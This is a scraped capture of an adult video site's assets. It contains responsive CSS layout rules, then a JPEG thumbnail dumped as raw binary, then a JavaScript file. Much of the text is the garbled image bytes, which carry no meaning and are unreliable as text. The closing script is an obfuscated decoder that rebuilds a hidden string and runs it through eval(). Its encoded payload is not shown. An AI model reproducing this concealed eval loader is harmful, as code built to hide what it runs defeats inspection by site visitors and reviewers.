@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: text/plain
request_url: https://pakistaniporn.me/thumbs/744/2705852733178724744_0.v1579413840
body_size: 15678
content:
���� JFIF  & &  �� C 	

			

		
�� C	��  � �" ��            	 �� @    !1A"Qa2q�#���3BRb��	$rC������             �� 5       !1AQ"aq��2���B�#$3R�����   ? ���H�HRZHC�-Ũ%�&׿`7�S���>�M�Z�U�V�����S1W]2�Rܐ�@J�4$tJR,= �*eًK�N�����z�L�'8(��[�7/�#Ț����6� �0MP��%P�K�1[[2Z�<���mVPM���6���;�� �O����,�SW���8�:5Z"kE��#S��w'OLtWؿ���_�<"���]�L���Ϊ�U1�5"c�s�7�JBP/`q�GX$�����AO���c8���'�2��*}�h�V����5,��)ux�uT9�:S蠕\�%�g��I�	p��9��y�={.���.�kG�:�*I뎳{1�Ye2��#OuPk&Ϥ�֡ש*H;ۛc�t��:�X�����:E���E�>w8�qm>�iXR�)[���u����?,/pe1�
|���h��P#�ǽ��n$w폤2IQ�O�,S�ՋŭCq��S�>ґ��������)�ò{kO��������~�e�--((�������3*��i�J�B6��H6ⶔ�;��B�P�U�S��	x4�&�+i_¤�)'Ќ~׳')SWV��KѲw��z%#����gZک�Z<W̭�rD�[���TJa2���#�*2�d�v'���!�!'2fZZ�?w*�r�V��0@R�T��\�`�.<��J���V�9�_�k~ Rg�j����[�_�s�7��\M�l����u�Ҥ�
m��Eɱ*q*cqs�K�Vp4+A����y���9�ia�������r�;"������<�l��o�C�)+����6T�Ĉ�i3���JZxR|���f@��(DQ��m�$��&�y��1��^�}����c���t̔��N}�L��YU��)@-^�$��ç���ж2�\
��i�0�2CcJV�� �}N��g)&#©9 �"�OP�� ����)NY'��0;��dj�4�%-�O5����(&�u��Yl�]����ZD�Rl�a�`6UP��I��\@�}��ꁳ�b�8cp�,J�i&t�2�{)@�D_��u�u�d)m4BU}�qe}��&p�����i��� k��xQ:�q��[��sn;J���0�b�>�I6#	L�N�p���:���wfPl�]O�Wc���S� �~D���BnTeG��ZVŷ[
I�N*�����S��f�r�Gm�����Hե�h�ⷖ2B[���	Jl-s���7&G��<�@BT��>]��q�A!E<���v��>}1Ѱ��ɹ� ��� d{�V
�����+��n��!"F�T������(H�8��Ha��\�*��a���vT� 8qR$eS���:�.��O\]P����3S+btc��eZ�d�C��}��\lϐŸ�'��A�Ԇ�]1��N85+�k���F�K���l6�Rط�cY��T�4�$A8����9��N���RSR�ዞ����?�y�Is���9N���!����b~c|Q�_<{<�DQ������d��"K
6�ځ*����Uk�#0�^��a(S�:���?A�-�\ٔx���c�..$Ij[Q*N�%H���"�6H ���q�asL�Xn�[��	�S��ƻF��k��՘�{�zm&����!��� =��R�,�v�XX촤�Y�eI��t�b�J�I�/�~𒟜���٦�K\���ˬ��B2R%�[��f��Z,�}���-��(��Q 9
ki!$[�� '����d�a���gQ�c8X���y��6
�I���f�^Y���kQ��2M����;c?��Q�T����|������8���fj�U*4�t�
���r���a�6�W��H)I=ПR��x}N���C��1N \��s��u��܌hV=�i/�td嚄���T��H[�GE�*"��\��3 V������!r�O!N5�Rԕ�->w��شyo*Q�)���VfTD���W{��uyv��o��kn4A�#�����Q�O��!7�+Ԯa*iۭp��V�E��(u�~0��Nn��1�j�Ȗ����B���]������s�g�^�0�H�F��l�)�/K��hRA���L�Txm�#Q��U���fL��d�J�vH���ߨ�;�G@���h�^��/��~
��A���/��
0�EJҖO1U'U��6r��Wq�Og
=71eʝY�T�Nh�,V4�[��&��Dm�L�����uL�V���~�����4�9Y+6"ޣ�u��Z�</�ۃq�t���9fAC�ʰV6�4���.H����Q@ZM��>�fH�Jr��%C�Ci��Wd���]j�M�J� 䶤!HHJT�{\�n���9:�b�=��Γ�, �����'W�*�8�M�i���
�	v+��	$b�e Q~�2ڈ�	B����mH-�[pp	�*�u�8�8�Ҡ�>�&���Q
�鋣m��_5g܌ڃ.'��*��8Ng�܀��,����y���XX�7'�ٖ�g8��W�� �co����L���l�nIŻ�b����+j
�R�!7�u�z���4��Δ�Ǟ2D�(0K��fLp�N8�ʛD�^�IV�el�l�,?�*��*@n�Ty�V�B�wH�pmۦ��y��Gd���o������uV!
+	����Kaw�����9K��q�2-�Z>q�a[u�w\��!���	H,(�;Z��2d���Y��� �9�9� {Nβ����ah����V	;�:7���h�8�*�_c��맛k�?�-��z����d���+aE]����<�h����n��qmÝR�g�J���i���RI�Q�0F(?�q(l� :�Q`�R! ����[ I�YO#@�K2��S�'J9���BF�>�co?V��c���9���c+��O�����x�<C�����;����*�p��c�[�6�"���&;,#d�ZO�];�c��T���=��j���O�ud�9yޘ�a�U&ɧO��ʥ����*$��ZW��Z��k��5�f�3b%:Â�CMr(-%�7��궑� R���۟g��J}6@�KnK캤�����$�o����z��§*�\j�N�#���\��$��B>Ɍ�G[��r:�O��rf^������Jx;�lO[���ᓗ�d�1���ȏQq/�eJIQ
.�uF��
�<���˪CC���j��� �ԏLSi~ԼD��es.Ey��+���[jԐ��@
�oo�0�IR\֍�A|AM!��:M�Fx�Ze��s�5�u��FJIsU�W_�;�,�H�6ەRHt��#P��qMx{�K�ԑ7>�!�ϸ��w7�t@��� g|�X���>�Bl-���!ěX��ǵ�V��v4t��é��`|v{����,S8}��uOd:ڵ%a��*��?\��,�1V�����[��L�	X���� *��A�;�s� ��aVy#�^~�7d�;�	#���r�B��a�*>�"��&��\�J�=O�'o�9D�����H%F�վ���1c(��r�\@�ZǉJQ�����BZN�������C�<u��6E6�e����{%.V�ײ�&���K��(I`�5Z��5&WgG�-���d���,�e;^J��0ū���˿���4���%*	XJ�c�U�3�Dc���}G����$��r�)�X��]uԆНKQ;% np&y�uO~$�:	����>���`j-zmB�)�Rӯg�\�#�4����n�a#ZK���0fR�B;|� ���M:�ZR-�r}1.^櫺@����
�H��Y��pK[`�u�tAis�类�uix�q�ݍ���c���Eѫ����t���T�qZm	�����.�B0t"�Ȑ�����z!��ַ[��kY
�Z���Lf���I��AԻ�a�����'�6R�Ƨ�]n&g�5s���h�I�����+�����2����T(�^DX�9�Rg=%1��e$�I����c�%�y�y	��5��6[���Ե�w�� j����Ǝ��5��ܑu��1G�#���N�Q<V����@�q*OG՝�4,�2P*6����M�u2��j0��X��f��.dd��E�KM�*��y�f���0
[�������-@)��ؑ�ǽ�����
�H�9*J�S�G\z��h�d����ki"o6���vZ�6p�b.U�����$�(�Ī�B����Y*���ڤ͐�����������4� ����4��V��z���2����KP�!���6�@=p�(�ll<D��]U�3�Ǹ�#�6��f������@�^S�nG{b��8{�F?��]�K�-l���k&�/譾J�6��։)�4���\�B�V�Ӣ��4��IAmů@J��|���*��4.k�YZI$�v�=�]�U)JԦ�ާW�:���b�M�˭�S%M}�n��Q�/<Iv��4��Ӫ�ۥ�'�9�j5�����\�)���^�.�����*�-��j�La��8���tN�Pk�<TO��|���:�R�)JP�a�*�Be>��i�ߒ��CBn	ܨ� w���qiR��A�x9��d5�V�JAR�� ���'�����fE���/�*8��d/�<�\~<#���ץ-67�Rq��,$5�ʶ�m��>��E���B8�'smS����&��J�0c S�O��s�Rzb��`�~H���>�:�HeM��O6��#c�6#�'��[O9.:�ot�1	0潤�0��k�6�ۥ��J��f��U��@Q놖C�<u�xS�Eo�OU��a��.�"�n�X��|.r��t9 �x�-p�;��]K�0!eϳh�[u��q�IS� ��	�Bz����2=� ��z���lmg�-#�W�^ӟ�1P�D�D���Y�B��#�����+Vi��ћ)Sj6W3�m����J8%]��m�Tnt�h��[[,��*U�@�7Ń���ίDN^��LCS�j�ӋKm�Z jP��)z,�I�mlc�
A����[L2��/�֨q%ܛ�V����UE�R͂\A�[�����Z����p�( p���8]Wy�.�	�d��lLB���V�j�m�
����4ҝ^e���_+�2*zj[`����=;�{J��kCO{��쬫�R�H��:�oMӞNu�>�!���Cq�F#ڙU���%�!�mc�G�倞�w��l�"�!.��%Q��ߩ���y�9�>�}��}X]	1l�~
T���J�p��,�d��![��N
!�M�M)�u7�!�q�8�ҕn=q��	K��\H@�~���1�ۣ_b��Z�]�Z�k���q�>���3� lR���qQ̭B�T�t)[%D��(�2Z�5wHJ�����L^meAn�,9�2��3>Ȇ�)��Gk��J= ��&W�ȧ4e�
_�� u�l���O�z�`�T(�f]q�]}��qc�w��_�%ĲTGo,Q#���z�m�Ff��vѩ������D�*ݏ{o����!5��_qK�R�K�:�(���kX�KY�*C픫�L*����U=9�+C�)dJF�G��=?����,NJv����o���¢�{jSw�� �_-H,��5x����h	j�o���VB�C�˂���G*M��7S��/3��0�ɫ�I��#DqH�j+Ok`����vP�UeŠ&����z�C,D&0P��iQ�t�p[\��G*`n徻_ld����i,� �PG�:/���~��l��DR;�-���R��~)���Z5.#�&�}�غ�qj	B �$����=�\��~��(m�ΏD��6/�R�(�]��� v��	�r�䲿H�aܮ}·��	ք�_4+�5iR���ZP�� ~�{�q&R�\J��������@գ9�Pu�ƿq్%��|�-Ƭ�K�O�*<IR(LAMi�aet�8�%/���KaJl �#^r�R�ہ�m�����i"��l~x�߳�ap��P�]���L�ک��R�:��Kf[�\)C��v3$w��^�9����t�3�G���Sm�kmb�BФ�ہ�lg�p�X����MA�=�e�i��U��)�5��~x�_���E#YJ%#Bͯt���>���?+��f�!�X:.7�q.3 ��m�6G¡c��xF�i/�IT� 9��By�X�O���!V�'k�>F�`r�Q�?�o��Mnڲ�Z椥34|+mC�pu�7c��k�i���l�Xi�
��z��M��au�2�HE&u+�"��1��]�:A��[t�[��/��6���M���.�u;��~����������Fl��<�&���@yaҟ$/�w� ���%�od���r�z�Zd�3<�iϫ��,H�چ��������}=�Y��UP��B���~���$�2ve���bxy��h�_�\6'T����s�A�Q�\��/�� ���9z�RS5���;��U1nJ�����_L4��Sb<�L�N�+���%W��Ͻ9j}-=�6J�Ԓ~��#U[R���OĹ�P��D�	��I5qN{<Q�X��ڍC�o	)�C�!a�Zr�j
�ƞy��Z�*�F���ܤ�:G-7�r6�/���ʣo��Xe�_�͇4�a���&hT��>fHC��%(���c參��U��l��Q�e�Kp�GK(BBR�����+ ��!#�:'�8��=�
��Gݛ)Cp}�~d�ѩ-�6�J�
�a��y��-$�r����X)*��Anx�R;|�>��7ҭJ���e���P-��K^�{��u���K5Ivtf*���q)B�Y*P��|�� ˟��-a{sJ�;H'm4f�_�Lx����:{�B6Kw�_3��k,G@�t���`J��D�Ն�~X`Q��} �;aHqqN^�u��ກ�+���ȶ
�Q�R�PO�(� �G��A1!-��@N�`o4�K��1�N�8ڒ�{�-���,�{|���Z<���E�3��EG-�W̑Rr��$(� :�7=P���k$���T��'��� �$3�s,g&���a=�>1�b���t
|��-ֹ�T7������Z$�����O�D�R��)*Y�'��+R�t�
J���6߂Z;���맿���>XT�s���E� ��
\�<bw��S2[A攤�WPt�>hN���^i<�7e!Tįx��i��H���1��Q���s���f�����6����z!!(� ��sڇ3G��*�f�
%��Ѻ�d���C��"�\���Ue�:��ʦO��e���I[7=B�JO��Et)��R6BKw�!��ƷdUeԞI�͒e��:A�M��f�5�D��Їwn����4B�I[:����W�L�[D���y@
Z��4�@ ��&L.�N��uMd��*]U>�A=P{}1MYw�W����+����&��B�Q��O<N���Q��LXz,�\�[d���)(��8�^�9fNh��$KL6�>�*[c`�cˮ��.e����Mń�B�HI
U���Ɨr�[؋cǚr�!I�l���Lk=I�Ң����M�j�?O,˕����cVQ~Rt�#��(�H��/'?-�<�('~`��0ąFy��9��P�e|�h��Gx \�r}��YD�Th�z#��Zu%@vR	��G��� �lN7�T�}Kܣ�) $�I�:��lb�Y��֡���k�s.�*����).1&J�p)�A���8�E|O�˭�+kW�A�!�΢e,;(Y���pOq�H|�o�^���T!Ǆ��t-�\�W�[󷚱1_�B�0E�@QD��t<¦;R��� I����r�^�PhJ�R1��m!D�q�̳H��(�q��{��kL�ބ > 059��[�
�w{��Hp�Y)8�����i�g��-��Dt?<*�Y�!�P�n3bچ�Z���\Ω����($���Y�,3S!H�b���u��΅�)uj�b�$u.�C��駓���
-E�ÈJ�:2|d��;���خ��)E̱-ۮ5�h(�[Q��,VT��H(6�	d�&!�r�O�.� ]�?4���at�8��d�AH����7���o9����b�kt��.@$au��+��i!�y̢Cj �0���Ε�7�|I͸_F�4HJ�J���e&�5�q�-.�<�l�P���v$0�:�	����6H���}kl5͏�H�iڋ,��֫,t��U��!���6��jV;���i=�>V�uWN���L��aj��Xw�7@C+���>��ۯ��+;	e$��+k��]=���e�EV:��N���a�o�*Q�Rl�o����2�e��Un�:6���%��9^vZ���E�u���nR	�nn����\�;�uĬ��6B�Q���ۆ�l 鷦���c�SYa���[�~�h,�R��*�j�L�V�]n@i)[ (E��U�%&�ZR2�O>W��r�W~R��677R�� t ��h%kc�N��F������ulJM�l���1�. t��� |Z�߲S/�]__�)��=���6�d�'�
����1p���c�"B�L�� ��*3��ҭ�������]���S�KL3���ǁ|e�Yk��:�e�}d����m_�6�� q
�ӰԶ��	L��8�WB{)'����p91N�*:�-��� �1k�'�j�]�%L,������j#�g�Ct���t�V)Js7t��/nWke�6釖B�T�A ����*���'A*'N�X%��UTI�թ�L���� G��v*P.�p���]4$!��j��Ъ|��!��
R5�{����K��4����nos|8ᲇ~�*����F	U���ۗ���ώ�$�f��8�d�؂7��
�]��/Cn���m`qe�a%$\y�Z�MC�n��+���h଒C�*��x����/��R��-GY��c�y`�.�-��B��I
!D v;\o�'�Q�FI-(jM�T�X�I?��:"ZAShυ)H©d-L�~qb�cP�T�^B��w��D�v��^�Jm�KL$�pm����ከ �k'OP;���c�R:��ZAܩ[�.{�ь!��]/#6�J]n�P�M�UxT�1ݐ֔�RJB�V��u�j<�R&2)�&�Kcd�b722��^�`���ӡD��4!U(�v�0;Q�&6�x�P���+i�����������t:ڶR:���nIq�8��'S�6� ��s���V�$�̂y2+�^�b�)�S�Rc6B�t�y�.���~����I¿/�E�Y�1�3!�kB��0{�\H��&=�������uT�U0%)wR >b�� �d��Z��ԦԂ��7;_Ԓڐ�-�sl��c�WAu4��˄X<������Z�'bW�mƕ�AC{���t}*j	V��Rv8dQ��Z#��%#o�Ԃp���)�
c�ZE�J����S�#q�� c7�h46�C��@�hR���q@նQ{�VHN��B�!�%;���&x��ej3�Z٧�M��u�ݖ�҄�G�rN��ͮԀz+���V�����%k���*��uel�M�T��]T����D���K!cBAQI�u�޵���+�5��{EW�<T�o�ghj�@����[������R��Fʰ��@A�A�����voZT�Y�.,i$]��6�k��~�'�|�ߍJ%%�u�}a�}N�l@
S�U���~S�bCMp�LIZ9�?%����7�$�1��K���Ӭ%��\���g|��@�eĝ>��7H���؋�X��O�\՘�[T*�	Qe��,����b� ���F�Ke�S������5e[���1�W���r-yh��e�+`R��?U6p�>Cv��ns�ڮYq3���fər��T����[J�'�l3Y�n���>����ԑ�Jh��Z��7��Sj�֛��|��E����7#�m{�;�ǛiT|�+f��gEyUl���K(*?�P��gq�������*�`��0���O]WJ=����FM"���Q������'ZH��?�~%�]��i�я�|)6��	�f�D�RD9 �5�V�/��BW����,V�L�4�O�e6�c�p��b�wL�+!�ʑ� ��Әg�}A�Z!A�8\B��qb@��8���7 \����/d��}��K=O�6j�X��-@��>
n}�%u[j�CE�S��*��
�4��?�2*��Qo�)U�珷���{(�x{��MF��RV�����:�j%���CM��"��'o�5��)AJ�v��L��D�(Y��!�)Hn� �s�wr��%<�)0YW���p� �	c���:��;����0P �l�J�R����B�R�I/S�`H�_;�+��ey�T�R$I��Q�e��!(OrI�Ū��^[��Oi�Zx�#��GD_q}���"�s��x�Ro/�Wڔ�s[�B�+�ѻ��)�mfО�KZ��Y͖�M*�	�m"��H�*RYeR
�ɶ'WF�P�w�������_V���0}I�-:t$5u���ƥV3Q|[��IF�j筰?P�{���>�#6���B�r�)l��wRz+�\kD�}��y�,�T�-Pe�"G��VS�����0�*�"DF+D9�,�w�������.n��,ƞ�W1ַ(I�#�G*���JT������T�1�<��Pq=GQ� �e��cJ)�ZKN�s���ޣ���[mQ6j���:�Cc��Nf4H�5ł�c�^�]?,.���֔�|���X���R�-����??ʦ�a8�Z)�HK��A;/�+�&��0�=��@۫|ښ}��]zc����b���fA�J����$Rq;�˪�$��^��eu�LcOb�K�JG0�~�)����^�YV\FV��*���I��w��K��vBa������DYI}�(q�-��#�n�Nq�x�DVH���k��H)i�$D u&�t���{�6�<3r�[MʯҸe��M���+*��	\wAh4�-�$�@�l��q������E
���A����V��J�,�$zc�q�=&L�fr����!���a+ �m@xTPM���M��df��B�X�5�Ҍ�p��m��㯕��D.�"�o}Q�u-���;m�F���6�2�h2�G=�l����{���zj?���]M,d~[S�^�i� ���� BG�\;���K���Tӆ��Z\U�he)Km��}D�î��1��J�Jm�M���[�3�Z��fT� ڃ+�Y�8#%�bZy���6Z4��>��ײ�j�X��a���Z�Q*	���t�ax���ق�&�1���I�)��c����\�ü�B��R�3��!:����n�{m��k���mL�wsQ�ic��cqm�����}�"ף0뫍�y�@<�;��6���H8-�;�����sK$i~+�9}ҡ�y�)=;-�ZS��D�-�2�{O~���ׁ\�T�R�=M�w��z� ۮB4hJv��v'c�2�K2��p�F־�<8[�	|N����۰�U��ڽ�i5���J���nvH�F�*5N#3\�Iy/6�i�$
T;�A~]�Q1E� G��R�w �8US\�,��P5�5�^��4��BGRw>��i�~�W�X��		JT�6�� �>f�Td�L�G�e�lG�t�����v�sQ@�^�Mf�|���܎�ƒ�$w�6X>�q\���D�����r���1-��0�&3ŕ!k:Bˠx 6�'a܊���c'�ʤ�MAԗoYV�b�)K���@�^��0s�~#F�M�GfKmK��e�� N�R�#��*�{ ���T�q��NV�SPi��3)�!�a(� ����=�;a�#`�%�׹����㑺j��7���O碱<�R�Q����v]Y;�ܖJ�܂����Xrƪ�Ֆ�_��L�@��hQ(��q���8�{�6 i����b�9�?��3��t��Ϸ/e�����ְ�ϟ�+r��l�q�؅��[�S-5��|W��C4@��浟�@�?�0s��gU-��Y?�&Ǜ���(<�J� �A�6��]�"H�f�s'���ē{%}��ߡ��)�a�މ�x��N���LNqt%hH^���i=���Zu*�C���r̈�tڴ�I��ܢBK�B���;�����˘���uN�ZyKQ��m�o��͹������*4&�ZL�ٺP��	)��a�x5ᕩ�Z�CK�,;ġ�YM���
�H7�a�r���BV��$˰���,Jd4�8�(| o��bG���8�
R���d���4�.9*��7���U9+^��~-���-i6 �@�Ľ�:8�Q���z�E� �#@er�	����ǩ���-il�॒^���T��L�K�#-�e�˄&;�_�W���=�މ�G�_P(;߶+�x%#!��]	�ϲ_!��Z��tAJGq�a�Nd.;)q>�B��$Fb��C�w�0��$�<m��������n�KJ)�~#c��SQ4��i_BPC�u���uj$�����|0P�$����k��i����Sl�����`	�}����p×4�S�x:�[n���mˉ��*D�.Hu�(Hp(�5 ���n�.F_����JK�)&�k�����ɱD��P�E7���K�+z+�7k��î	�f��K���HlÒ��fG�	<�9h2�i7Jց���BM���4ʵ�Jd�� U���F�C���%-���,�&ï϶�����+���R���vY_H-���Z,��{4��dǮ0$�$&�ج�Q�Qf�ˌؾ56��K�7��p:d�	��XQq>��i��|L�+o.�H�bZ�mZZ���ʚ�ӥ>�s�\%KE��|�'np��d�ԫ1]T	�iJ����7�����'�3��	��@�HX�;}z`����R�N�fk��}����� �k����Ʈ���DϚ����I�9G�BѸGM���]5)
i�t6���@qD%@�nA��;c�s-9�)�i�$�~�$����!B��	��ѩ/�[M\5�#R�'��@���c���E�HM,A��kK�	(�,�h?�lz����2Q��(GW<zF�=R2��w���ЍB*���9�$���V�し���Yj�M�V"�JJ�\��,;����ǥ7*�B3�<l!�`����+�p��9zlImfJJc	�5,��[QإI7$���	�U$�b<��G��`�1��]E�d��`p��P
�z�bzwHHd��"FP�����cH�ow�S�����kYZ���ЏK�6��HmU_T�ԩ�P�ݖ�Х��kW[[���LO�����X�EY�g�$�~>j�Fb\va�T�5�Yֶ�p����z�a}�'�o�>F��jt6��E��rV�������u��jL�hȉP� �4-��e;-Əb���#|+��ҷ����($3?���Ǣf����� !�XiE�<�$��?k-�^Wr��!���G����#605���t�,(�i;u�o��H1ӡC��'f6�VBl���q�
�����b֐8�R��.+_��&���ocD[�ԝ'q��{�ƋQV��\��{X��u&��d3t�`:��O%6�MSv��"ܤ�@�
�n��ڊ�7.�ɕ�����+������I�V�`��|8iR�L)*^���lH�Gq���Jz<�u6Rz�l�z!��9��W.��8�<�ꐳmN�J�H���X
	S������8�P������)f	L����݇Gvv�X<A���R����|W�&���Ф�P�v֞��?/��¨�v$ttIS�Lf�+HS�  ~� c[L�j$P����D�U������^��ɏL�1f=	���)�����
�Tma{��n���C_��H�8��Ѯ縜;�3J��9�َ�.7B��BV�W��.;~��Z�anj'���|A��Y, �+E�㤖�I#�n@�+�[>Hh��?��4��%��m챎0Q�E�gD�:�va?iĊ��}���ZJZ'JT��z�(c�p�)�UP�f�:��q�'��!HN�'��m/P6RTw�h�w{��+��e�fޏb��:�2��ä���w'�'��_JVbP3*m�5%���%���J�\}�MŷØ8;�u�i��������|�{��ʐ�����F�
����V� w��_N#Ȯ��"�$���˻d���^!�~��5�e��Pe������z_
�EQd�r�m��-���=<�Q)l�Q�ߘ���rŊF�»�~>K�)�����Z��S�<�W9�4�'a�+դo��8���H�$�4��Y3K�Uۜ�RL��{���&sm��� ���O��[�,��B�8��3f�)�՚�	˸���6��3�n井#��7c�YKo�����ez��A��fG���	�)Z��
��o����z�t��jd�N*+JXQ"��#@�uh.CN�XX�/��`�,B:BC΅C�_X����^��<I���HzO9B��r�h�M��A���?+�h"lx�J�~z��ґߧ\i�]J}�ꄧ��J�!#�6��|��ct$w;b�q�t��_�����g�??d'.]C�JN�&ZQ	a�L8N�iS{�R�N���R��U\��"��e�*
� �V���TvR4��ĔZB6�E���ˊUM�6���1atp�\���@�����M��JA���_�A��9~<P,�>C�AJO� mlf1����^n�J0�2�X(�c�� [�#�A���WBz\y|�J�,OL{ò����n ,�k
}���+l~Hwc�|�I\����v>I�q6�M������۰��H��|��(�\�(�z3]��4 6�`j������,0���]S(�8�ԋ��m�-��c�Ѐt�t��, ڵ) '0^j3@��Q��B�7Q����K�v�)PU�F%d����q*GQ�lk�U��?z��=T�t�M(���ঈ��n� 5S�k>2!*���A;:����9���=Ju��l̬�TX�E�$����oo��?�O�����q*+B�����Vʴ���J��P�u�W!pҒ���F��i��`U��n�*���c�+{����Ֆ�g�Q#"E=n�fKM�>����m�:�D�@��RU���� 3"3l)�Í5��_�r���?�r������>>*��U�Ԟ���k�TV�]/k�h�?�6�[K�u\�n�9���g� ��L�.  �` �~�AiP^i�(-:�I�c��s��{�P���[�~&�=
C��ԩ��С4���ܤl	 �������k/�,첯7q����{ ��cf-n8��X+q�>�{ٺ�))+&ۨ��O[1�3/3(���'>��ҕ:�Y	H�"��Ǳ�z�����I�~F�w�~��*�DV�\`�O:Z����Ǳ�s��t�6�R�kZ |J)�B���6퉱��$ [Ǳ�n����[CjV����%�8�=��eH0�vIӉV�����{���,�e�R-�'<[{�ʐ��H �8�xi��c؉WS�yQ�D^�gP�0��,��Ǳ�{�� *�= 6H�i)
x@q�{z��
)g÷�5Yr#G�N�cؑ�M�2��j:S ��3�r��_��tǱ�T7F�v��Y�1 �Y[.�e���6��d8oD�&��}֔��:I,N�Ǳ������7���<��\�1�2VV���D�I7'��q���m�,q�{���$��k4 ���

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistaniporn.me/js/KHZWAcvqkn1VnZnIJYUtSR.js
body_size: 20956
content:
function xifq(eslbkwg){var ocnyztl='Z';var rchvq='A';var lbbd=[];var czlkpyfga=new RegExp('['+rchvq+'-'+ocnyztl+']');var jwshqmvqc=eslbkwg.split(czlkpyfga);for(var i=0;i<jwshqmvqc.length;i++){lbbd.push(String.fromCharCode(parseInt(jwshqmvqc[i],31)/(11)));}eval(lbbd.splice(1,lbbd.length).join(''));}xifq('[base64]'); 
     